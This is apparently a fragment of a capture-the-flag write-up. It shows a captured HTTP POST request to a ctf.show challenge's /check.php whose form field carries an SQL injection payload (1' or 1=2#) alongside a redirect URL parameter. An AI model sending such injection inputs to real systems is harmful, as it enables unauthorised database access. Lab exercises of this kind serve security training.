 POST /check.php HTTP/1.1
Host: e38517bf-0024-4802-b15c-e7c48f72c781.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://e38517bf-0024-4802-b15c-e7c48f72c781.chall.ctf.show
Connection: keep-alive
Referer: http://e38517bf-0024-4802-b15c-e7c48f72c781.chall.ctf.show/
Upgrade-Insecure-Requests: 1
u=1%27+or+1%3D2%23&returl=https%3A%2F%2F404.chall.ctf.show%2F